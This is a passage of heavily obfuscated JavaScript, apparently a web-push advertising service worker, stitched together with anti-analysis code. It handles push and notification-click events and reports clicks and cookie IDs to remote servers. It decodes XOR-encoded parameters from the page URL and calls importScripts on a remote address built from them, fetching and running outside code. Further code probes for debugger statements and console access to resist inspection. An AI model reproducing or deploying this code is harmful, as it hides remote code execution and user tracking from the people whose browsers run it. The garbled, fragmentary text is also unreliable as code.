g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 